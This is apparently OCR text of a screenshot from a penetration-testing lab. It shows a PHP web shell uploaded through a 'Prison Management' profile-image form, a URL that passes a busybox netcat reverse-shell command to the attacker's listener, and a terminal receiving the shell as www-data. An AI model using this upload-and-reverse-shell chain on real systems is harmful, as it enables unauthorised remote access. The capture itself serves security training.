 Edit Profile - Prison Mana
cat meme - ค้นหาด้วย Goog
Edit Profile - Prison Mana
192.168.193.103:9443/upl
https://192.168.193.103:9443/uploadImage/shell.php?cmd=busybox nc 192.168.45.227 4444 -e sh
Burp
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
Profile
cat.jpeg
shell.pHp
shell.php
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali: ~/Desktop
kali@kali: ~/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ penelope 4444
[+] Listening for reverse shells on 0.0.0.0:4444 → 127.0.0.1 • 192.168.23.129 • 172.17.0.1 • 192.168.45.227
➤ 🏠 Main Menu (m) 💀 Payloads (p) 🔄 Clear (Ctrl-L) 🚫 Quit (q/Ctrl-C)
[+] Got reverse shell from vmdak.local~192.168.193.103-Linux-x86_64 😍 Assigned SessionID <1>
[+] Attempting to upgrade shell to PTY...
[+] Shell upgraded successfully using /usr/bin/python3! 💪
[+] Interacting with session [1], Shell Type: PTY, Menu key: F12
[+] Logging to /home/kali/.penelope/vmdak.local~192.168.193.103-Linux-x86_64/2025_07_09-00_23_24-146.log 📜
www-data@vmdak:/var/www/prison/uploadImage$